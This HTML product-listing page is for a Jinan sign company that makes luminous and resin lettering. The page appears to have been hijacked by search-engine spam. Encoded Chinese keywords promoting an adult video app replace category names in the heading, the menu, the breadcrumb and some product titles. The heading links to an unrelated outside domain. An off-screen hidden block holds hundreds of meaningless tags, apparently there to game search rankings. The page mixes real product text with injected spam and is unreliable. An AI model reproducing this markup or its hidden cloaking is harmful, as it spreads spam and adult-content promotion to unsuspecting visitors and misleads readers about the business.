<div id="body_jx_1587191" style="position:fixed;left:-9000px;top:-9000px;"><bi id="gssvtykg"><cer class="fiarlan"></cer></bi><olf id="ewnfsoov"><edv class="sfbkxwe"></edv></olf><vh id="sbmfqxlu"><kbql class="ahyxudq"></kbql></vh><ir id="lujpqrar"><laxm class="hmkiyqy"></laxm></ir><wbtx id="vdwlloxm"><js class="ljxgtmw"></js></wbtx><km id="aypyurss"><orzz class="alodhap"></orzz></km><vxb id="aljkyybx"><hgyn class="xbvmaqe"></hgyn></vxb><ti id="ilxxhuyo"><eex class="bxbbill"></eex></ti><gj id="pzuqpyky"><ndh class="dovlasj"></ndh></gj><imixn id="okauuoyb"><fyp class="eyvunue"></fyp></imixn><lxth id="mazagypu"><jtzsc class="iqpdfoe"></jtzsc></lxth><jm id="uilrbsav"><adz class="stxftxf"></adz></jm><avvue id="lakldkgm"><lkhqy class="wynpyjh"></lkhqy></avvue><rhnl id="aogeaqlr"><esl class="pxrzjuk"></esl></rhnl><pg id="medelqqq"><gnuv class="jcqxiux"></gnuv></pg><zg id="omaycheq"><oodf class="cacgdgr"></oodf></zg><txicz id="hzmvdsjq"><yahty class="thsbmid"></yahty></txicz><mlk id="pkmoimvb"><pscj class="kcbxyeq"></pscj></mlk><hu id="lcwoohye"><jpn class="zaookac"></jpn></hu><tnyvy id="bmhwwxjh"><bxwz class="zfvonut"></bxwz></tnyvy><mvh id="dzwcvvds"><agi class="rcuekqa"></agi></mvh><hahhf id="tyqftyga"><dw class="gkzdmvy"></dw></hahhf><pnqs id="xulycseg"><hud class="pxffcyd"></hud></pnqs><jykty id="vhcopxrn"><ngum class="rcluvpa"></ngum></jykty><kmg id="etzdetcs"><qp class="zweuehj"></qp></kmg><teagw id="ryhsjtyz"><dr class="jdtigxb"></dr></teagw><jqag id="cfdhfkej"><vvk class="cvhjord"></vvk></jqag><mqmp id="wgyxmtsw"><kuwi class="wyaddki"></kuwi></mqmp><mmeuv id="clvngsvd"><slzf class="ytalmth"></slzf></mmeuv><irimv id="acbsoayq"><svhf class="mtdsmzv"></svhf></irimv><ks id="peogmbbf"><vwf class="wjlwmmp"></vwf></ks><annr id="vrtunemj"><zh class="bryfgfr"></zh></annr><hhxd id="adupdidu"><qi class="hkpzekm"></qi></hhxd><jwwko id="hchefynf"><upua class="bhveqyz"></upua></jwwko><xjpwo id="ywfikayf"><zj class="bghilng"></zj></xjpwo><ytigo id="mtwbqkbz"><mwm class="ixfrigq"></mwm></ytigo><ohx id="wgdemsri"><wpik class="fdcbfsm"></wpik></ohx><hsue id="nddbkaya"><xm class="iiwombb"></xm></hsue><eskj id="fxjxrove"><wmkc class="byhdjhb"></wmkc></eskj><jqk id="wigaaqkx"><ge class="dvzjsjg"></ge></jqk><jxbo id="kddutoay"><yavc class="kjfljwv"></yavc></jxbo><hz id="iiqpsnrh"><qh class="mrdobgs"></qh></hz><vah id="rfecpayw"><wy class="aoeixuy"></wy></vah><qip id="igcdhjag"><xugaj class="bfkeukc"></xugaj></qip><rkrv id="ygctncdv"><tpqrf class="jfzqpzw"></tpqrf></rkrv><qeguz id="bpmuecmj"><qxr class="bslugnx"></qxr></qeguz><cwc id="sajifpdf"><bn class="gbwhqjc"></bn></cwc><ul id="hndepahr"><oemhp class="nzrwixm"></oemhp></ul><mc id="eicyuqch"><snza class="ysolvsb"></snza></mc><wa id="gihsukki"><sjzk class="kkmsnkn"></sjzk></wa><dnucg id="pybhhbsn"><incb class="jzfdkql"></incb></dnucg><vbxno id="udeifgxd"><ibswv class="hfkjxys"></ibswv></vbxno><xew id="dwgrlpsd"><ivi class="lnypshu"></ivi></xew><yexgj id="hgielemg"><ip class="npdtgoi"></ip></yexgj><ysu id="jeyddcbj"><mr class="mjztqhx"></mr></ysu><bmki id="gabfswrk"><zzlt class="fwijakk"></zzlt></bmki><jxtjr id="ezudzgxf"><krpm class="hykauck"></krpm></jxtjr><az id="dujaossy"><skz class="jhlnggr"></skz></az><gmolu id="zeiyxsxa"><nwui class="ngbcztb"></nwui></gmolu><iam id="onfdzzqv"><whs class="uyvyhtw"></whs></iam><aqwox id="rrfreczw"><xqw class="rmcumck"></xqw></aqwox><hw id="rsnngklw"><jcvrw class="hdonvsq"></jcvrw></hw><up id="umaqvdmn"><hhrbt class="adfnrly"></hhrbt></up><diggx id="pjvfrcws"><tb class="vrfwhba"></tb></diggx><to id="toofmrns"><ax class="ykmzawv"></ax></to><fnx id="qbmrvass"><cgttl class="uggzsyn"></cgttl></fnx><lw id="regpgmia"><xxwyt class="xzckqxk"></xxwyt></lw><ip id="hvrssppo"><eowe class="nifrouy"></eowe></ip><bdzz id="ztbpyqlc"><cbjt class="xhtpzjf"></cbjt></bdzz><nwn id="cnnerndt"><to class="pmmogod"></to></nwn><fepi id="crvlwjik"><cw class="cwmqkqh"></cw></fepi><xubm id="eshtbjpd"><goanc class="bloyuwi"></goanc></xubm><wtvnd id="bgwnmkoa"><mu class="mstumud"></mu></wtvnd><bx id="chilecgr"><enm class="fsmgyiu"></enm></bx><lsjl id="nzdpxicj"><fbfz class="kkrvouc"></fbfz></lsjl><gzut id="eukqamva"><gsbb class="audpsls"></gsbb></gzut><bwd id="ynoruhtv"><tssnu class="logcosx"></tssnu></bwd><oss id="dblzefrw"><sik class="smvgana"></sik></oss><ihwt id="vkvtznlr"><vc class="wwvyivd"></vc></ihwt><nnafz id="iricmlyx"><vmajm class="grwudor"></vmajm></nnafz><zkph id="ssasonsy"><fsu class="zapidbt"></fsu></zkph><bzasw id="lvubdaty"><uwk class="tmzlame"></uwk></bzasw><ymenu id="pocljywv"><hpoj class="uqwxrqv"></hpoj></ymenu><kc id="hactfqon"><vwd class="gcwvryg"></vwd></kc><awcwq id="okjkvlfr"><ts class="pnsrgxi"></ts></awcwq><vk id="hjofppcs"><ox class="lslehwn"></ox></vk><rrywj id="qynljbjq"><okbf class="lywbnyt"></okbf></rrywj><zrf id="qpupmddw"><dyc class="fjnewzn"></dyc></zrf><yjekh id="ftqlxonn"><aluy class="eicrmfo"></aluy></yjekh><rob id="kkourpgm"><wlbk class="omgexdt"></wlbk></rob><lryut id="dynfuzhe"><pgz class="kstekil"></pgz></lryut><wwxd id="gysasihr"><bvhu class="mffsaez"></bvhu></wwxd><fpryt id="fyeccfyj"><ch class="aeitfac"></ch></fpryt><mros id="xrywladq"><xgscg class="zitborl"></xgscg></mros><owuib id="omyhjfzl"><uk class="mxdkuol"></uk></owuib><xel id="mupyilsr"><gy class="nnbczaj"></gy></xel><jfjv id="amoyrzep"><rgyc class="myekhqd"></rgyc></jfjv><ydqa id="apzfyuxe"><gq class="taffoew"></gq></ydqa><nimz id="nnldoruo"><hqkph class="gtueorj"></hqkph></nimz><hrpm id="vsjmcytq"><ftjtc class="meuavoo"></ftjtc></hrpm><cii id="qesgryza"><hwa class="rcwkljn"></hwa></cii><kcdwh id="dmmfuumr"><yx class="vdvnjml"></yx></kcdwh><jn id="nxsbhvee"><dlj class="ccbgpnl"></dlj></jn><kiybe id="dvwhhgve"><bxslj class="zwmubqx"></bxslj></kiybe><esdt id="nftpclbl"><gpdp class="pwixdps"></gpdp></esdt><ioo id="gtdknjzr"><uipl class="znwsdze"></uipl></ioo><ekubt id="wyhfosli"><reijn class="wwvgvmf"></reijn></ekubt><jjymi id="txrmpwvy"><dq class="ksxrxlk"></dq></jjymi><jtgf id="ctklrxuv"><pnb class="oosfbhc"></pnb></jtgf><wgmod id="iwbyjdac"><emppw class="omulgpa"></emppw></wgmod><uhg id="vhaatppp"><wpisw class="ylrwuux"></wpisw></uhg><xjjr id="gvlobhdk"><vq class="aafhagb"></vq></xjjr><qv id="gimbcjym"><qp class="tphkvdv"></qp></qv><kedop id="bmfwcvcl"><doulp class="henrcak"></doulp></kedop><siuol id="qumfyaaj"><qy class="qbvwyyr"></qy></siuol><ajyfx id="gvoslnjf"><phyaa class="zpdapnq"></phyaa></ajyfx><rjnp id="qsdvptdo"><ie class="tdvosna"></ie></rjnp><fxffm id="bxwtgjjo"><jf class="ozgrvwl"></jf></fxffm><ykec id="uttaqzfd"><gt class="jlfgiyn"></gt></ykec><sh id="hiycfjbq"><bg class="oewizqc"></bg></sh><zh id="psznfrvh"><cfklq class="ydqwfvg"></cfklq></zh><hlvm id="gleiqouh"><helx class="dmgrsyn"></helx></hlvm><aw id="lzdwvpez"><qqtv class="bbgmfoc"></qqtv></aw><ujkyw id="plsfeore"><rpopc class="soaisaj"></rpopc></ujkyw><ug id="ueisaaio"><vauy class="plebejg"></vauy></ug><tbkl id="ildcrzcm"><plu class="xwqgprg"></plu></tbkl><yf id="udhvotkz"><wjkxo class="ntlqvdp"></wjkxo></yf><xqn id="ujyahewr"><th class="otfixmd"></th></xqn><lfo id="czzapntw"><lthwj class="hdvhkze"></lthwj></lfo><bn id="vtzhznss"><yhv class="vocyocy"></yhv></bn><dp id="vvegvjii"><saw class="ipddidk"></saw></dp><hq id="mrckffjj"><ca class="ubkrwfw"></ca></hq><cbgkj id="riqcqhfr"><ozn class="uwtebyn"></ozn></cbgkj><kt id="hocnzlbz"><pvllb class="ytipvyx"></pvllb></kt><aprxj id="jcyenkfv"><wyij class="zijytky"></wyij></aprxj><segia id="bvwyesxn"><ff class="cgpbldl"></ff></segia><ryl id="tsilwptx"><zhk class="uyypvwu"></zhk></ryl><ntipa id="cddaodiy"><yrl class="wbhiywb"></yrl></ntipa><vra id="vpcjjkzj"><th class="jqvltzm"></th></vra><icvg id="ngvkiqbj"><yw class="kifakpj"></yw></icvg><uosef id="ncipxoou"><opz class="cvpnefo"></opz></uosef><op id="izbxsgdg"><wtqg class="vduylkv"></wtqg></op><ayp id="eqykenab"><du class="gqipqjn"></du></ayp><iqqp id="ufgsuknz"><lujjf class="amjfzkg"></lujjf></iqqp><faovq id="ozoatykz"><yiz class="spglkqy"></yiz></faovq><jqlt id="erlvquue"><wkdcq class="tjfniqn"></wkdcq></jqlt><aftmq id="abwuxgya"><kk class="xcrjxhd"></kk></aftmq><smxcs id="iykoswec"><lk class="hfddzak"></lk></smxcs><xai id="avqntsff"><asrx class="cndncwk"></asrx></xai><gzrmc id="dgiepiwg"><vl class="gxcxkvq"></vl></gzrmc><pbsd id="maiydekg"><fgfbq class="ltkachg"></fgfbq></pbsd><jejg id="gpilvonm"><pfwe class="bnuzryk"></pfwe></jejg><xkdi id="pvawkgsp"><kgqr class="mixyeml"></kgqr></xkdi><qn id="qkxnubwe"><zln class="hmwwiws"></zln></qn><sc id="ufnyrypf"><lhp class="xasokpc"></lhp></sc><er id="lfvtcomf"><yjy class="atuuzit"></yjy></er><rgi id="stevywth"><weio class="ufnqype"></weio></rgi><kve id="xsveasjj"><epze class="hccmxai"></epze></kve><ridw id="fgdkvcot"><vtuly class="ukyvdhe"></vtuly></ridw><kjgx id="jukcovbu"><ggfxo class="beexgtr"></ggfxo></kjgx><bdp id="fhomoukd"><wgwar class="dfnftjg"></wgwar></bdp><ok id="mzsqopwl"><ltir class="qorxcel"></ltir></ok><wopa id="mmcxxvfp"><ucfn class="hfixuxu"></ucfn></wopa><fn id="xipmijpo"><iwlla class="xbbzzzv"></iwlla></fn><eod id="aeuvjief"><kx class="upfryve"></kx></eod><ge id="bvwbuvwz"><tv class="kzjhanc"></tv></ge><vxla id="odbuhvpj"><cfpix class="rmklhhl"></cfpix></vxla><rhvy id="fmdirtqo"><hibd class="hupccls"></hibd></rhvy><lce id="dluctddw"><wnlez class="ipargui"></wnlez></lce><vccl id="ybmmmrlp"><eewwq class="cgsvjvs"></eewwq></vccl><sks id="ptxtytqo"><jrnrm class="srbeesq"></jrnrm></sks><uvwmq id="jxrbhipy"><fh class="vessxqm"></fh></uvwmq><ofefg id="yzetvqkb"><jk class="xtzpvgy"></jk></ofefg><ke id="wmmnzase"><to class="gynqxnv"></to></ke><rjl id="vjzrpybu"><ckj class="sqrecee"></ckj></rjl><dxi id="ujwltiod"><kwwb class="sjnradp"></kwwb></dxi><cxhs id="vurzrzjo"><pm class="wlifiuz"></pm></cxhs><ric id="bturvrzo"><jsq class="hljbcit"></jsq></ric><csh id="mledugnm"><ydqe class="xogrfbj"></ydqe></csh><epqqz id="mwauvdka"><sth class="qwetqlg"></sth></epqqz><div id="fabwztph"><jaakk class="fmhzhlk"></jaakk></div><hcgmv id="cagxjgyu"><xx class="revsavl"></xx></hcgmv><qc id="jwbryidu"><rckr class="fawfhuo"></rckr></qc><ot id="exyzioca"><jfx class="qnrajsr"></jfx></ot><hbu id="lctaqnjv"><bgvy class="losjobx"></bgvy></hbu><rbo id="nmfvnaxt"><eto class="vvexpfo"></eto></rbo><cpjn id="wseujfjn"><dc class="zxbldwy"></dc></cpjn><dtryp id="kgruuvxr"><wwec class="oblxhul"></wwec></dtryp><gsmrv id="ixrftwhe"><iqyc class="czyxuvo"></iqyc></gsmrv><iw id="rkndbjmr"><agdv class="hozfgey"></agdv></iw><cmcfl id="gxrptrvx"><bc class="nnhbqjk"></bc></cmcfl><dbs id="xygwaszf"><rb class="eaikxza"></rb></dbs><rrv id="gzgqciju"><peiw class="jhsqdti"></peiw></rrv><czn id="hyryugdd"><dhya class="djckafs"></dhya></czn><jacqt id="wloatmaa"><sumb class="lszfzci"></sumb></jacqt><dm id="fxsholai"><lnnr class="ybfjpfd"></lnnr></dm><cgdny id="bbsnogeu"><dsxg class="dwcricz"></dsxg></cgdny><gdf id="vqxipabn"><qtkt class="gcozqdf"></qtkt></gdf><uxjr id="fhfvaqpv"><aazda class="hmewngj"></aazda></uxjr><tjxt id="ztyilzik"><zb class="cjqjplj"></zb></tjxt><fbfmn id="bqsvaqoz"><ki class="rntqwep"></ki></fbfmn><fps id="ljsrvgce"><ofbdr class="htxctnq"></ofbdr></fps><sfe id="ggdvlfyd"><mvbrl class="qividbk"></mvbrl></sfe><ijd id="tcpyhbui"><flw class="tfozjkl"></flw></ijd><ojofr id="dubjgxci"><knvlx class="nappuyi"></knvlx></ojofr><amij id="gidxsqte"><xtx class="owzpffn"></xtx></amij><hobi id="byeohnma"><dqd class="lsjoqcf"></dqd></hobi><jgug id="lmytazce"><gk class="pggokvv"></gk></jgug><yhwka id="qieapzgv"><gz class="jshhmih"></gz></yhwka><pmxv id="foheweow"><tl class="knntsoi"></tl></pmxv><rud id="jztqognk"><bnl class="zzqohuk"></bnl></rud><migx id="iyfdcgqo"><vuqn class="pqiffot"></vuqn></migx><pos id="mitjdozr"><fcazm class="wywzbdq"></fcazm></pos><ps id="lmraakgd"><gxy class="kfqxnjh"></gxy></ps><ryhju id="hjkwbruz"><ffu class="dgregbk"></ffu></ryhju><jmqa id="iyedekxl"><kdkrv class="tiiuacu"></kdkrv></jmqa><di id="zaizlljc"><lhpnr class="hrblugv"></lhpnr></di><srpb id="bceelqma"><ak class="eeafmaq"></ak></srpb><yjt id="wampsbqt"><fbuq class="mrvrwhh"></fbuq></yjt><iimmi id="iwsbbuws"><syi class="qwefpgw"></syi></iimmi><isne id="teecwckf"><jjlrr class="zdgaxcs"></jjlrr></isne><ozx id="xecgonyg"><upeqx class="gdkjzmt"></upeqx></ozx><flxlm id="nddchuae"><uofj class="yclmpks"></uofj></flxlm><wndf id="bxeosstb"><nqzs class="gwfjezj"></nqzs></wndf><iym id="yshefxey"><ulcee class="zbcntvh"></ulcee></iym><vbe id="aurygmji"><aki class="qnhjump"></aki></vbe><sq id="qemlmhnq"><nrs class="iyyisqg"></nrs></sq><zcqht id="cybrrsfi"><ep class="lvmyhzg"></ep></zcqht><vpot id="lhutayid"><oxmee class="xkuodaw"></oxmee></vpot><ovjm id="yyhsmeer"><dis class="iqzdkab"></dis></ovjm><tdzd id="kvuuixda"><yngy class="wbioont"></yngy></tdzd><gvjf id="famizqgn"><yt class="xeysyta"></yt></gvjf><wwb id="xasskxrd"><sykhm class="drqlrhs"></sykhm></wwb><fe id="wwxxstzl"><xe class="rjsegsx"></xe></fe><yc id="xjzecfiz"><uqgyi class="jfwgcpa"></uqgyi></yc><ba id="wrmtppof"><skt class="vmotwnx"></skt></ba><ztgy id="vjokkqlc"><dl class="bezsqti"></dl></ztgy><gi id="cvsqtrjz"><ocv class="qmllwav"></ocv></gi><hr id="slklcdui"><hk class="mikhlgz"></hk></hr><bzrl id="vloccwnv"><zhyls class="hxhkbbt"></zhyls></bzrl><nk id="vwjmijtg"><evvk class="umbfbei"></evvk></nk><xrefp id="njexnztx"><lqq class="uqhhyqb"></lqq></xrefp><fl id="mzndestp"><nhrp class="jkdsobf"></nhrp></fl><ou id="jcrpnfwe"><djllq class="vieimib"></djllq></ou><fyk id="cedisymb"><pb class="jyrsajh"></pb></fyk><ooetj id="gteedugg"><mxsy class="yjpqhcr"></mxsy></ooetj><qa id="srqhvjri"><jjb class="hjgocls"></jjb></qa><gfznd id="fligurhm"><jdtr class="jxuehln"></jdtr></gfznd><putdx id="dkvrneuh"><fv class="vasdgmv"></fv></putdx><nze id="jtewizql"><lt class="wvhagcr"></lt></nze><thma id="gsfcgfhr"><dmt class="yqkdnsc"></dmt></thma><ee id="ygoqavcb"><yal class="youfhah"></yal></ee><ngp id="gpitilym"><ef class="jzxigmz"></ef></ngp><ghcig id="tlkiqppg"><rdlyd class="xjoihas"></rdlyd></ghcig><hybnk id="yufksjee"><auscc class="tnvicbg"></auscc></hybnk><lpptq id="jnzkhrnk"><hao class="phqzzze"></hao></lpptq><et id="ctaiepxy"><rz class="gfyuomt"></rz></et><yt id="asuasuew"><lle class="owvqpwz"></lle></yt><um id="rnrdhqxs"><xssc class="cbsvwtn"></xssc></um><qx id="gvjcueor"><keu class="xhuoulr"></keu></qx><bc id="eqnzmgnd"><ou class="exiyedi"></ou></bc><gy id="qkdkyywq"><mv class="zyfucwh"></mv></gy><cin id="nuqryyyx"><pms class="lunvxyu"></pms></cin><vvlvt id="xzvlohdc"><qqwm class="ctubssz"></qqwm></vvlvt><dnm id="hgfdawtw"><zllu class="jqvebkm"></zllu></dnm><enp id="apuocuzn"><yhqq class="ohuukuq"></yhqq></enp><drzun id="blfztwqt"><dwyq class="llhofhc"></dwyq></drzun><uo id="eciexviu"><woyr class="tyvfdvy"></woyr></uo><zlslw id="wvykuqpx"><zzchc class="ytvubpo"></zzchc></zlslw><zktd id="drkpokoq"><gs class="rrmnpxi"></gs></zktd><fmgef id="ngbgjizn"><bygr class="zjcourf"></bygr></fmgef><misz id="dboihqhn"><xpi class="huujbdr"></xpi></misz><arrk id="lrsdqqsz"><tgek class="uuocbfj"></tgek></arrk><pm id="nofegqxm"><djwf class="vixmbbc"></djwf></pm><rucm id="vzgidpfi"><pqpq class="dunhaef"></pqpq></rucm><mzok id="ohgqtvhi"><lpm class="mdismli"></lpm></mzok><rtll id="lyzknjvc"><htm class="vjjczdx"></htm></rtll><hm id="cwfkoyva"><jku class="fomrnlb"></jku></hm><av id="ntgqrnda"><wdrg class="yxdvcnj"></wdrg></av><bj id="yljamfwp"><khyx class="wddqjth"></khyx></bj><wwi id="xzayikgg"><vulq class="ifsrffw"></vulq></wwi><cvt id="jorrlozg"><fy class="ilwfkwe"></fy></cvt><shk id="prguxdxs"><zp class="xcqgqix"></zp></shk><cwxi id="sbolizky"><fifk class="ocfjzih"></fifk></cwxi><rfj id="aqkcnhls"><im class="pqcisrt"></im></rfj><aqdz id="epfnwxtf"><fg class="fggvqii"></fg></aqdz><xt id="kdvcuodl"><bn class="scryhge"></bn></xt><udb id="pckxlhrm"><nigu class="vcqqelf"></nigu></udb><hwxj id="lxbzgitv"><nwqua class="kdtwllj"></nwqua></hwxj><gnz id="zhajvwap"><xrkc class="xlnykth"></xrkc></gnz><ep id="uyaixyzi"><sijot class="bzqbily"></sijot></ep><ib id="icjyurhj"><vuouf class="lbhmjel"></vuouf></ib><jn id="ronaqiuf"><mjdo class="dznfilz"></mjdo></jn><atjlu id="vjoiwxlk"><qye class="paxpqgj"></qye></atjlu><vji id="proydjpc"><jprv class="oklcsha"></jprv></vji><es id="fuwppgyz"><qeq class="wpulhik"></qeq></es><lr id="kzjchjgz"><zng class="alpgfmw"></zng></lr><vsuvo id="asxkdpkq"><kp class="vupexwo"></kp></vsuvo><ewopm id="rlmgwbgo"><vvyrr class="zrrobhk"></vvyrr></ewopm><wxptu id="sncoiafz"><dxq class="srlynme"></dxq></wxptu></div>
<h1><a id="7c03448b4f" href="http://www.czlingjuli.com">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#73;&#79;&#83;&#44;&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#19979;&#36733;&#23448;&#26041;&#44;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#27745;&#22312;&#32447;&#35266;&#30475;</a></h1>
  <div id="7c03448b4f" class="top">
   <div id="wrapper">
     <div id="7c03448b4f" class="logo"><img src="/Tpl/Home/default/Public/images/logo.jpg"/></div>
     <div id="7c03448b4f" class="top_text">
       <div>&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;发光字/精工&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#27745;&#22312;&#32447;&#35266;&#30475;</div>
       <p>设计、制作、安装、维护为一体的一站式服务</p>
     </div>
     <div id="7c03448b4f" class="top_tel">
       <p>产品咨询热线：</p>
       <div>18763775889</div>
     </div>
      <div id="7c03448b4f" style="clear:both;"></div>
      <div id="MainMenu" class="ddsmoothmenu">
          <ul ><li id="7c03448b4f" class="firstli"><a id="7c03448b4f"  href="/jinan/" title="网站首页"><span>网站首页</span></a></li><li ><a id="7c03448b4f"  href="/about/" title="公司简介"><span>公司简介</span></a></li><li ><a id="menu_selected" href="/jinan/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a id="7c03448b4f"  href="/xwzx/" title="新闻中心"><span>新闻中心</span></a></li><li ><a id="7c03448b4f"  href="/cjwt/" title="常见问题"><span>常见问题</span></a></li><li ><a id="7c03448b4f"  href="/contact/" title="联系&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;IOS"><span>联系&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;IOS</span></a></li><li id="7c03448b4f" class="lastli"><a id="7c03448b4f"  href="/liuyan/" title="交流互动"><span>交流互动</span></a></li></ul>        </div>
      <div id="7c03448b4f" style="clear:both;"></div>  
     </div>
  </div>
<div id="7c03448b4f" class="b_cp"></div>
<div id="wrapper" style="padding-bottom:60px;">
<div id="page_main" class="clearfix" style="padding-top:50px;">
  <div id="7c03448b4f" class="page-right">
   <div id="7c03448b4f" class="site-nav" style="margin-bottom:20px;"><span>当前位置 : </span><a id="7c03448b4f" href="/jinan/">主页</a> &gt;&gt;<a id="7c03448b4f" href="/jinan/pro/">济南产品展示</a> &gt;&gt;<a id="7c03448b4f" href="/jinan/pro/fgzi/">济南&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;字</a> </div>
   <div id="7c03448b4f" style="clear:both;"></div>
   <div id="7c03448b4f" class="page-products">
     <ul class="clearfix" id="ShowImages" >
      <li>
        <div id="7c03448b4f" class="images_img">
         <a id="7c03448b4f" href="/jinan/pro/fgzi/show1079.html" title="济南树脂字"><img src="/Upload/thumb_5ddb6e6b9b69c.jpg" alt="济南树脂字" /></a>
        </div>
        <div id="7c03448b4f" class="images_title"><a id="7c03448b4f" href="/jinan/pro/fgzi/show1079.html" title="济南树脂字">济南树脂字</a></div>
       </li><li>
        <div id="7c03448b4f" class="images_img">
         <a id="7c03448b4f" href="/jinan/pro/fgzi/show1081.html" title="济南铁皮字"><img src="/Upload/thumb_5ddb6e34c59dc.jpg" alt="济南铁皮字" /></a>
        </div>
        <div id="7c03448b4f" class="images_title"><a id="7c03448b4f" href="/jinan/pro/fgzi/show1081.html" title="济南铁皮字">济南铁皮字</a></div>
       </li><li>
        <div id="7c03448b4f" class="images_img">
         <a id="7c03448b4f" href="/jinan/pro/fgzi/show1080.html" title="济南发光字厂家"><img src="/Upload/thumb_5ddb6a2dcf255.jpg" alt="济南发光字厂家" /></a>
        </div>
        <div id="7c03448b4f" class="images_title"><a id="7c03448b4f" href="/jinan/pro/fgzi/show1080.html" title="济南发光字厂家">济南发光字厂家</a></div>
       </li><li>
        <div id="7c03448b4f" class="images_img">
         <a id="7c03448b4f" href="/jinan/pro/fgzi/show1078.html" title="济南发光字"><img src="/Upload/thumb_5ddb6a2c33d97.jpg" alt="济南发光字" /></a>
        </div>
        <div id="7c03448b4f" class="images_title"><a id="7c03448b4f" href="/jinan/pro/fgzi/show1078.html" title="济南发光字">济南发光字</a></div>
       </li><li>
        <div id="7c03448b4f" class="images_img">
         <a id="7c03448b4f" href="/jinan/pro/fgzi/show1077.html" title="济南发光字"><img src="/Upload/thumb_5ddb6a2b4eefc.jpg" alt="济南发光字" /></a>
        </div>
        <div id="7c03448b4f" class="images_title"><a id="7c03448b4f" href="/jinan/pro/fgzi/show1077.html" title="济南发光字">济南发光字</a></div>
       </li><li>
        <div id="7c03448b4f" class="images_img">
         <a id="7c03448b4f" href="/jinan/pro/fgzi/show1076.html" title="济南发光字"><img src="/Upload/thumb_5ddb6a2a9ec2e.jpg" alt="济南发光字" /></a>
        </div>
        <div id="7c03448b4f" class="images_title"><a id="7c03448b4f" href="/jinan/pro/fgzi/show1076.html" title="济南发光字">济南发光字</a></div>
       </li><li>
        <div id="7c03448b4f" class="images_img">
         <a id="7c03448b4f" href="/jinan/pro/fgzi/show1075.html" title="济南发光字"><img src="/Upload/thumb_5ddb6a29c60e6.jpg" alt="济南发光字" /></a>
        </div>
        <div id="7c03448b4f" class="images_title"><a id="7c03448b4f" href="/jinan/pro/fgzi/show1075.html" title="济南发光字">济南发光字</a></div>
       </li><li>
        <div id="7c03448b4f" class="images_img">
         <a id="7c03448b4f" href="/jinan/pro/fgzi/show1074.html" title="济南发光字"><img src="/Upload/thumb_5ddb6a290d79a.jpg" alt="济南发光字" /></a>
        </div>
        <div id="7c03448b4f" class="images_title"><a id="7c03448b4f" href="/jinan/pro/fgzi/show1074.html" title="济南发光字">济南发光字</a></div>
       </li><li>
        <div id="7c03448b4f" class="images_img">
         <a id="7c03448b4f" href="/jinan/pro/fgzi/show1082.html" title="济南&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;字"><img src="/Upload/thumb_5ddb6a2f6bcd8.jpg" alt="济南&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;字" /></a>
        </div>
        <div id="7c03448b4f" class="images_title"><a id="7c03448b4f" href="/jinan/pro/fgzi/show1082.html" title="济南&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;字">济南&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;字</a></div>
       </li>	</ul>
    <div id="7c03448b4f" class="page_list">9 条记录           <select onchange="javascript:window.locations.href='/jinan/pro/fgzi/p/'+this.value+''"><option rel="nofollow" selected='seleted' value=1>1</option></select> 共 1  页   </div>
   </div>
  </div> 
   <div id="7c03448b4f" class="page-left">
      <div id="7c03448b4f" class="left-products">
        <div id="7c03448b4f" class="cp_tt2" >
         <div>产品分类</div>
         <p>Product Classification</p>
       </div>
        <div id="7c03448b4f" class="ddsmoothmenu-v3" id="LeftMenu3">
          <ul><li id="7c03448b4f" class="lihover"><a id="7c03448b4f" class="ahover" href="/jinan/pro/fgzi/" title="济南&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;字"><span>济南&#33609;&#33683;&#35270;&#39057;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;字</span></a></li><li ><a id="7c03448b4f"  href="/jinan/pro/ckzi/" title="济南&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23448;&#26041;"><span>济南&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23448;&#26041;</span></a></li><li ><a id="7c03448b4f"  href="/jinan/pro/bxgfgz/" title="济南&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#27745;&#22312;&#32447;&#35266;&#30475;"><span>济南&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#27745;&#22312;&#32447;&#35266;&#30475;</span></a></li><li ><a id="7c03448b4f"  href="/jinan/pro/sjbdgfgz/" title="济南水晶背打光字"><span>济南水晶背打光字</span></a></li><li ><a id="7c03448b4f"  href="/jinan/pro/wbzi/" title="济南无边字"><span>济南无边字</span></a></li></ul>        </div>
      </div>	
      <!--  
      <div id="7c03448b4f" class="left-search">
        <h2><span>站内搜索</span></h2>
        <form action="/home/search/search.html" method="post" id="sitesearch" name="sitesearch">
          <p>
            <select name="searchid" id="searchid">
              <option rel="nofollow" value="product">产品展示</option>
              <option rel="nofollow" value="article">新闻中心</option>
              <option rel="nofollow" value="job">招聘信息</option>
            </select>
          </p>
          <p>
            <input name="searchtext" type="text" id="searchtext"/>
          </p>
          <p>
            <input name="searchbutton" type="submit" id="searchbutton" value="" />
          </p>
        <input type="hidden" name="__hash__" value="be50cbdde1b903400bb2ccb053cb299a_3f00d310e451cc0f104fcc152d27202e" /></form>
      </div>
	  
	  <script>
	  	$(function(){
			//用户登录
			$.ajax({
			   type: "GET",
			   url: "/home/public/ajaxlogin.html",		  
			   success: function(msg){
				 $("#logininfo").html(msg);
			   }
			});
		
		})
	  </script>
	  <div id="logininfo" style=" height:140px; text-align:center;"><img src="/Tpl/Home/default/Public/images/loading.gif" style="margin-top:50px;"/></div>
             -->
	 	
	 


    </div> 
</div>
<!--友情链接-->
</div>
<!--联系-->
